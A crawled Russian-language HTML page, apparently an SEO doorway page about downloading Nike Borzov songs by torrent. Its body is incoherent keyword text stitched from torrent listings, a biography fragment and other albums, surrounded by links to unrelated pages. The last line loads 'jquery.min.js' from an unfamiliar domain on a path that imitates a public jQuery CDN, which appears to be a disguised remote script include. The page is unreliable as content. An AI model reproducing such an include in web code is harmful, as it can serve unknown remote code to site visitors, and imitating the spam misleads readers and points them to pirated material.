

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-cherez-torrent-pesni-nayk-borzov.html
body_size: 2819
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент песни найк борзов - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент песни найк борзов</h2>
                            </header>
                            <p>Найк Влади́мирович Борзо́в (настоящее имя Николай Владимирович Барашко, родился 23 мая. Скачать дискография Алла Пугачева - Дискография (mp3) через торрент Скачать альбом Найк Борзов - Везде и нигде (flac) через торрент. mp3 музыка исполнителя Найк Борзов - (133 песни) скачать и слушать. Найк борзов mp3 скачать. Скачать бесплатно. Название песни: начало дня. На этой странице можно найти песни Найк борзов, скачать в 3 формате, смотреть клипы, найти тексты песен и слушать онлайн. 
Инструкция новичку Путеводитель по форуму Прокси для Telegram Показать подсказки. Музыка Найк Борзов - Дискография flac 1992-2016 через торрент бесплатно слушать онлайн в оригинальном качестве. Диана Арбенина, Владимир Шахрин, Найк Борзов, Настя Полева, Михаил Карасёв, Алексей Могилевский & Муся Тотибадзе) Bonus Track  вы сможете скачать через торрент Би-2 - Горизонт событий (2017). О музыке: Найк Владимирович Борзов - российский рок-музыкант, певец и автор песен. Является основателем и лидером панк-группы «Инфекция», однако в широких кругах больше известен своим сольным творчеством. Скачать с торрента va - Топ 50: Русские Песни Про Любовь (2017) mp3 из категории музыка через торрент бесплатно без регистрации. (Rock) Найк Борзов - Дискография (24CD) 1992-2016 , MP3, 128-320 kbps » Rock (lossy) » Скачать торрент :: RuTracker.org  так рождался саундтрек к аудиокниге. Найк обработал песни Rolling Stones, Jefferson Airplane, Brewer&Shipley, Beatles и других. Альбом Сборник - 500 лучших песен Нашего Радио 27cd можно скачать бесплатно через торрент без регистрации. Песни в хорошем (320 Кб/с) качестве и на высокой скорости. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-obrazec-forma-14001.html">Образец форма 14001</a></li>
                                <li><a href="bph1-flanec-gost-12820-80-foto.html">Фланец гост 12820 80 фото</a></li>
                                <li><a href="bph1-samsung-4220-drayver-skachat.html">Самсунг 4220 драйвер скачать</a></li>
                                <li><a href="bph1-skachat-programmu-dlya-skladyvaniya-muzyki.html">Скачать программу для складывания музыки</a></li>
                                <li><a href="bph1-etiket-dlya-malchikov-prezentaciya.html">Этикет для мальчиков презентация</a></li>
                                <li><a href="bph1-otbrosy-7.html">Отбросы 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-rabota-s-diskami-programma.html">Работа с дисками программа</a></li>
                                            <li><a href="bph1-multik-zayac-kotoryy-vseh-uchil.html">Мультик заяц который всех учил</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-chingiz-abdullaev-skachat-besplatno-knigi.html">Чингиз абдуллаев скачать бесплатно книги</a></li>
                                            <li><a href="bph1-elektricheskaya-shema-razema-usb.html">Электрическая схема разъема usb</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-garri-potter-lego-1.html">Гарри поттер лего 1</a></li>
                                            <li><a href="bph1-igry-planshete.html">Игры планшете</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-muzyku-perepoloh.html">Скачать музыку переполох</a></li>
                                            <li><a href="bph1-skachat-pesni-na-armyanskom-2015-novye.html">Скачать песни на армянском 2015 новые</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
